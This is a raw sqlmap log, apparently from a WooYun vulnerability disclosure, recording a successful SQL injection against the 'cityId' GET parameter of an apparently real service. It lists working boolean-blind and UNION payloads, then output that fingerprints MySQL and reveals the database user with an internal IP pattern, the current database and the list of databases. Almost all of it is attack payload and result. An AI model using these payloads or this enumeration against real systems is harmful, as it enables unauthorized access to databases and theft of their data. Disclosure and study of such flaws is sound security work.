 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cityId (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: mobile=&cityId=-1485' OR (2826=2826)#

    Type: UNION query
    Title: MySQL UNION query (random number) - 1 column
    Payload: mobile=&cityId=0' UNION ALL SELECT CONCAT(0x71767a7871,0x75664c7762
4a6e5a6a43,0x71767a6b71)#
---
[12:22:37] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[12:22:37] [INFO] testing MySQL
[12:22:37] [INFO] confirming MySQL
[12:22:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[12:22:37] [INFO] fetching current user
current user:    'user_profileinfo@10.77.135.%'
[12:22:37] [INFO] fetching current database
current database:    'userprofile_info'
[12:22:37] [INFO] testing if current user is DBA
[12:22:37] [INFO] fetching current user
[12:22:37] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[12:22:37] [INFO] fetching database names
[12:22:37] [INFO] the SQL query used returns 3 entries
[12:22:37] [INFO] resumed: information_schema
[12:22:37] [INFO] resumed: test
[12:22:37] [INFO] resumed: userprofile_info
available databases [3]:
[*] information_schema
[*] test
[*] userprofile_info
www.wooyun.org